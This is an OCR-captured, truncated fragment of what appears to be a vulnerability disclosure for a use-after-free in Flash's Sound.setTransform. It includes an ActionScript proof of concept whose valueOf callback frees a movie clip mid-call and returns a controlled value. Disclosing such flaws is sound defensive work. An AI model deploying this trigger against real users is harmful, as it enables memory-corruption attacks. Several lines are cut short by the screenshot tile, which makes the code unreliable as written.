
Source: https://code.google.com/p/
There is a use-after-free in Sound
transform before the values are se
this.createEmptyMovieClip("my_mc", 
var my_sound:Sound = new Sound("my_
var o = {valueOf : func};

my_sound.attachSound("world");

my_sound.setTransform({ll : o, lr:
my_sound.start();

function func(){	

        my_mc.removeMovieClip();

	return 0x77777777;

	}
